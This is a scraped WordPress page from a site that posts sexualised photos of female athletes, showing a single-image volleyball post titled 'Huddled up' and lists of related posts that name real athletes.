							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-2296" class="entry-tpl-classic post-2296 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1"><span itemprop="articleSection">Volleyball Girls</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Huddled up</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-10-27T16:01:17+00:00" itemprop="datePublished">October 27, 2021, 4:01 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>879</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="632" height="992" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up.jpg 632w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up-191x300.jpg 191w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up-561x881.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up-265x416.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up-531x833.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up-364x571.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up-608x954.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up-31x48.jpg 31w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up-61x96.jpg 61w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up-313x491.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up-600x942.jpg 600w" sizes="(max-width: 632px) 100vw, 632px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2296-huddled-up.jpg" /><meta itemprop="width" content="632" /><meta itemprop="height" content="992" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.redd.it/ex7dwhekcmu71.jpg" alt="Huddled up"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/huddled-up-2/&title=Huddled%20up" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/mirija-lyngso-jensen-danish-player/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Mirija Lyngsø Jensen- Danish player</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/katarzyna-maslowska-at-the-2019-euros/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Katarzyna Masłowska at the 2019 Euros</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149125 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Julia Szeremeta &#8211; Boxing" class="g1-frame" href="https://hottestfemaleathletes.com/julia-szeremeta-boxing/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149125-julia-szeremeta-boxing-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149125-julia-szeremeta-boxing-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149125-julia-szeremeta-boxing-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149125-julia-szeremeta-boxing-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149125-julia-szeremeta-boxing-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149125-julia-szeremeta-boxing-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149125-julia-szeremeta-boxing-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-szeremeta-boxing/" rel="bookmark">Julia Szeremeta &#8211; Boxing</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149121 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Nikola Horowska &#8211; Track/Long Jump" class="g1-frame" href="https://hottestfemaleathletes.com/nikola-horowska-track-long-jump/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149121-nikola-horowska-track-long-jump-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/nikola-horowska-track-long-jump/" rel="bookmark">Nikola Horowska &#8211; Track/Long Jump</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149123 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Avery Malek &#8211; American Acro-Tumbler" class="g1-frame" href="https://hottestfemaleathletes.com/avery-malek-american-acro-tumbler/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149123-avery-malek-american-acro-tumbler-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149123-avery-malek-american-acro-tumbler-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149123-avery-malek-american-acro-tumbler-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149123-avery-malek-american-acro-tumbler-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149123-avery-malek-american-acro-tumbler-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149123-avery-malek-american-acro-tumbler-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149123-avery-malek-american-acro-tumbler-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/avery-malek-american-acro-tumbler/" rel="bookmark">Avery Malek &#8211; American Acro-Tumbler</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149119 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="🥵😍" class="g1-frame" href="https://hottestfemaleathletes.com/%f0%9f%a5%b5%f0%9f%98%8d/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149119-69714d791b55e-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149119-69714d791b55e-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149119-69714d791b55e-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149119-69714d791b55e-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149119-69714d791b55e-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149119-69714d791b55e-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149119-69714d791b55e-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149119-69714d791b55e-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149119-69714d791b55e-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/%f0%9f%a5%b5%f0%9f%98%8d/" rel="bookmark">🥵😍</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149115 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Justyna Jelska &#8211; Runner" class="g1-frame" href="https://hottestfemaleathletes.com/justyna-jelska-runner/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149115-justyna-jelska-runner-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149115-justyna-jelska-runner-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149115-justyna-jelska-runner-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149115-justyna-jelska-runner-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149115-justyna-jelska-runner-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149115-justyna-jelska-runner-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149115-justyna-jelska-runner-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149115-justyna-jelska-runner-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149115-justyna-jelska-runner-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/justyna-jelska-runner/" rel="bookmark">Justyna Jelska &#8211; Runner</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149117 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Ashlea Klam | American Flag Football" class="g1-frame" href="https://hottestfemaleathletes.com/ashlea-klam-american-flag-football/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149117-ashlea-klam-american-flag-football-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149117-ashlea-klam-american-flag-football-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149117-ashlea-klam-american-flag-football-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149117-ashlea-klam-american-flag-football-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149117-ashlea-klam-american-flag-football-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149117-ashlea-klam-american-flag-football-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149117-ashlea-klam-american-flag-football-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149117-ashlea-klam-american-flag-football-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149117-ashlea-klam-american-flag-football-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/ashlea-klam-american-flag-football/" rel="bookmark">Ashlea Klam | American Flag Football</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149113 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Sara Prado (Brazilian)" class="g1-frame" href="https://hottestfemaleathletes.com/sara-prado-brazilian/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149113-sara-prado-brazilian-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sara-prado-brazilian/" rel="bookmark">Sara Prado (Brazilian)</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T18:57:55+00:00">January 21, 2026, 6:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149099 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Sara Bertoldi and Mary Corradi" class="g1-frame" href="https://hottestfemaleathletes.com/sara-bertoldi-and-mary-corradi/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149099-sara-bertoldi-and-mary-corradi-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sara-bertoldi-and-mary-corradi/" rel="bookmark">Sara Bertoldi and Mary Corradi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T13:00:29+00:00">January 21, 2026, 1:00 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149101 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Morgan Lewis" class="g1-frame" href="https://hottestfemaleathletes.com/morgan-lewis/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149101-morgan-lewis-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/morgan-lewis/" rel="bookmark">Morgan Lewis</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-21T13:00:28+00:00">January 21, 2026, 1:00 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149103 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
